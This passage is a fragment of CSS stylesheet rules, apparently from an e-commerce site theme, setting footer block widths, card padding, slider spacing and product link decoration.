2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}